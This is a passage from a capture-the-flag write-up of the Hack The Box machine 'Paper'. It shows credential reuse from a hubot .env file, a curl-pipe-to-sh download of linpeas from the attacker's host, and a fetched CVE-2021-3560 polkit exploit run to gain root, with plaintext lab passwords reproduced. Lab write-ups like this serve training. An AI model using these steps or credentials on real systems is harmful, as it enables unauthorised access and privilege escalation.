<!=====End of file ../bot_restart.sh=====>We discover that there is an entire folder called hubot in which some files are saved and read by the script.
total 136
drwx------ 8 dwight dwight 4096 Sep 16 07:57 .
drwx------ 11 dwight dwight 281 Feb 6 08:03 ..
-rw-r--r-- 1 dwight dwight 0 Jul 3 2021 \
srwxr-xr-x 1 dwight dwight 0 Jul 3 2021 127.0.0.1:8000
srwxrwxr-x 1 dwight dwight 0 Jul 3 2021 127.0.0.1:8080
drwx--x--x 2 dwight dwight 36 Sep 16 07:34 bin
-rw-r--r-- 1 dwight dwight 258 Sep 16 07:57 .env
-rwxr-xr-x 1 dwight dwight 2 Jul 3 2021 external-scripts.json
drwx------ 8 dwight dwight 163 Jul 3 2021 .git
-rw-r--r-- 1 dwight dwight 917 Jul 3 2021 .gitignore
-rw-r--r-- 1 dwight dwight 17204 Feb 18 08:15 .hubot.log
-rwxr-xr-x 1 dwight dwight 1068 Jul 3 2021 LICENSE
drwxr-xr-x 89 dwight dwight 4096 Jul 3 2021 node_modules
drwx--x--x 115 dwight dwight 4096 Jul 3 2021 node_modules_bak
-rwxr-xr-x 1 dwight dwight 1062 Sep 16 07:34 package.json
-rwxr-xr-x 1 dwight dwight 972 Sep 16 07:26 package.json.bak
-rwxr-xr-x 1 dwight dwight 30382 Jul 3 2021 package-lock.json
-rwxr-xr-x 1 dwight dwight 14 Jul 3 2021 Procfile
-rwxr-xr-x 1 dwight dwight 5044 Jul 3 2021 README.md
drwx--x--x 2 dwight dwight 193 Jan 13 10:56 scripts
-rwxr-xr-x 1 dwight dwight 100 Jul 3 2021 start_bot.sh
drwx------ 2 dwight dwight 25 Jul 3 2021 .vscode
-rwxr-xr-x 1 dwight dwight 29951 Jul 3 2021 yarn.lockInside is the entire project complete with git files and folders. Let's remember, it might come in handy later. However, reading the contents of the files, I finally find some credentials in the environment variables file.
<!=====Contents of file ../hubot/.env=====>
export ROCKETCHAT_URL='http://127.0.0.1:48320'
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_PASSWORD=Queenofblad3s!23
export ROCKETCHAT_USESSL=false
export RESPOND_TO_DM=true
export RESPOND_TO_EDITED=true
export PORT=8000
export BIND_ADDRESS=127.0.0.1
<!=====End of file ../hubot/.env=====>Let's just hope it's the password for user dwight as well.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.143 - Paper (lin)/attack/chat]
└─$ ssh [email protected] 130 ⨯
The authenticity of host '10.10.11.143 (10.10.11.143)' can't be established.
ECDSA key fingerprint is SHA256:2eiFA8VFQOZukubwDkd24z/kfLkdKlz4wkAa/lRN3Lg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.143' (ECDSA) to the list of known hosts.
[email protected]'s password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Tue Feb 1 09:14:33 2022 from 10.10.14.23
[dwight@paper ~]$ whoami
dwight
[dwight@paper ~]$ ls -la
total 32
drwx------ 11 dwight dwight 281 Feb 6 08:03 .
drwxr-xr-x. 3 root root 20 Jan 14 06:50 ..
lrwxrwxrwx 1 dwight dwight 9 Jul 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash_logout
-rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash_profile
-rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc
-rwxr-xr-x 1 dwight dwight 1174 Sep 16 06:58 bot_restart.sh
drwx------ 5 dwight dwight 56 Jul 3 2021 .config
-rw------- 1 dwight dwight 16 Jul 3 2021 .esd_auth
drwx------ 2 dwight dwight 44 Jul 3 2021 .gnupg
drwx------ 8 dwight dwight 4096 Sep 16 07:57 hubot
-rw-rw-r-- 1 dwight dwight 18 Sep 16 07:24 .hubot_history
drwx------ 3 dwight dwight 19 Jul 3 2021 .local
drwxr-xr-x 4 dwight dwight 39 Jul 3 2021 .mozilla
drwxrwxr-x 5 dwight dwight 83 Jul 3 2021 .npm
drwxr-xr-x 4 dwight dwight 32 Jul 3 2021 sales
drwx------ 2 dwight dwight 6 Sep 16 08:56 .ssh
-r-------- 1 dwight dwight 33 Feb 18 07:58 user.txt
drwxr-xr-x 2 dwight dwight 24 Sep 16 07:09 .vim
[dwight@paper ~]$ cat user.txt
1******************************0
[dwight@paper ~]$ Thus we get the first flag. Perfect, from the first tests, we discover that the user dwight cannot, however, perform anything as an administrator.
[dwight@paper ~]$ sudo -l
[sudo] password for dwight:
Sorry, user dwight may not run sudo on paper.It seems that we really need a session with linpeas, let's get ready to download the script from the BOX through our machine. In order not to leave the script on the machine, I launch it without saving it.
[dwight@paper ~]$ curl -L http://10.10.15.63:8000/linpeas.sh | sh | tee lpout.txtImmediately after, I will move the generated file (which I still read while the command was running) from the BOX to my machine via the netcat (alternatively you could use the scp command, using the dwight user).
In the linpeas output I find too much information, starting with the processes, which are really many. Fortunately in these latest versions of linpeas, when possible, exploits and CVEs that could be used for privilege escalation are also suggested.
[...]
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.29
Vulnerable to CVE-2021-3560
[...]
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:48320 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN 2424/node
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:27017 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::443 :::* LISTEN -
[...]
build environment:
distmod: rhel70
distarch: x86_64
target_arch: x86_64
-rw-r--r--. 1 root root 896 Feb 1 09:25 /etc/mongod.conf
systemLog:
[...]
-rw-r--r--. 1 root root 1434 Jul 3 2021 /etc/httpd/conf.d/000-default.conf
[...]
-rw-r--r--. 1 root root 62221 May 6 2020 /etc/php.ini
[...]
╔══════════╣ Analyzing Http conf Files (limit 70)
-rw-r--r--. 1 root root 11927 Jul 3 2021 /etc/httpd/conf/httpd.conf
-rw-r--r-- 1 root root 77 Nov 11 23:54 /usr/lib/tmpfiles.d/httpd.conf
╔══════════╣ Analyzing Wifi Connections Files (limit 70)
drwxr-xr-x. 2 root root 6 Nov 9 12:23 /etc/NetworkManager/system-connections
drwxr-xr-x. 2 root root 6 Nov 9 12:23 /etc/NetworkManager/system-connections
[...]
-rw-r--r-- 1 root root 475 Aug 9 2021 /usr/lib/firewalld/services/vnc-server.xml
<?xml version="1.0" encoding="utf-8"?>
<service>
<short>Virtual Network Computing Server (VNC)</short>
<description>A VNC server provides an external accessible X session. Enable this option if you plan to prov
ide a VNC server with direct access. The access will be possible for displays :0 to :3. If you plan to provide acce
ss with SSH, do not open this option and use the via option of the VNC viewer.</description>
<port protocol="tcp" port="5900-5903"/>
</service>
[...]
╔══════════╣ Analyzing NFS Exports Files (limit 70)
-rw-r--r--. 1 root root 0 Sep 10 2018 /etc/exports
[...]
╔══════════╣ Checking if runc is available
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation/runc-privilege-escalation
runc was found in /usr/bin/runc, you may be able to escalate privileges with it
╔══════════╣ Searching docker files (limit 70)
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-docker-socket
-rw-r--r-- 1 root root 1261 Apr 30 2018 /usr/local/lib/node_modules/hubot-rocketchat/Dockerfile
[...]
╔══════════╣ Analyzing Rocketchat Files (limit 70)
lrwxrwxrwx. 1 root root 42 Jul 3 2021 /etc/systemd/system/multi-user.target.wants/rocketchat.service -> /usr/l
ib/systemd/system/rocketchat.service
Environment=MONGO_URL=mongodb://rocket:my$ecretPass@localhost:27017/rocketchat?replicaSet=rs01&authSource=roc
ketchat
Environment=MONGO_OPLOG_URL=mongodb://rocket:my$ecretPass@localhost:27017/local?replicaSet=rs01&authSource=ad
min
Environment=ROOT_URL=http://chat.office.paper
Environment=PORT=48320
Environment=BIND_IP=127.0.0.1
Environment=DEPLOY_PLATFORM=rocketchatctl
-rw-r--r-- 1 root root 673 Feb 1 09:25 /usr/lib/systemd/system/rocketchat.service
Environment=MONGO_URL=mongodb://rocket:my$ecretPass@localhost:27017/rocketchat?replicaSet=rs01&authSource=roc
ketchat
Environment=MONGO_OPLOG_URL=mongodb://rocket:my$ecretPass@localhost:27017/local?replicaSet=rs01&authSource=ad
min
Environment=ROOT_URL=http://chat.office.paper
Environment=PORT=48320
Environment=BIND_IP=127.0.0.1
Environment=DEPLOY_PLATFORM=rocketchatctl
[...]
╔══════════╣ Analyzing Interesting logs Files (limit 70)
-rw-r--r--. 1 root root 11559402 Feb 19 15:19 /var/log/access.log
-rw-r--r--. 1 root root 2900985 Feb 19 15:19 /var/log/error.log
[...]
╔══════════╣ Unexpected in root
/.autorelabel
[...]However, I report the points that attracted my attention, obviously what interests us is the first, with the relative CVE for the vulnerable version of the sudo command. I avoided including the list of processes, which although interesting, was really too extensive, obviously, I would have returned later, if I had not found anything, with more focused attention.
Well, searching for the specified vulnerability, CVE-2021-3560, many links come out, we take the first one and proceed to the next ones if the first does not work.
Perfect, once again, let's get ready to download the file to the BOX.
[dwight@paper ~]$ wget http://10.10.15.63:8000/expl.py
--2022-02-19 16:04:47-- http://10.10.15.63:8000/expl.py
Connecting to 10.10.15.63:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2434 (2.4K)
Saving to: ‘expl.py’
expl.py 100%[=============================================>] 2.38K --.-KB/s in 0.01s
2022-02-19 16:04:47 (222 KB/s) - ‘expl.py’ saved [2434/2434]
[dwight@paper ~]$ python3 expl.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
**************
[+] Starting the Exploit
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
[+] User Created with the name of ahmed
[+] Timed out at: 0.00700275626734907
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
[...]
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
[+] Timed out at: 0.0068408076691041176
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
bash: cannot set terminal process group (3492): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper dwight]# su ahmed
bash: cannot set terminal process group (3492): Inappropriate ioctl for device
bash: no job control in this shell
[ahmed@paper dwight]$ sudo su
bash: cannot set terminal process group (3492): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper dwight]# whoami
root
[root@paper dwight]# cat /root/root.txt
7******************************5
[root@paper dwight]# Well, despite the script's error messages, it seems that everything worked fine and the root flag is finally our.
Once again that's all folks, have fun until the next BOX.


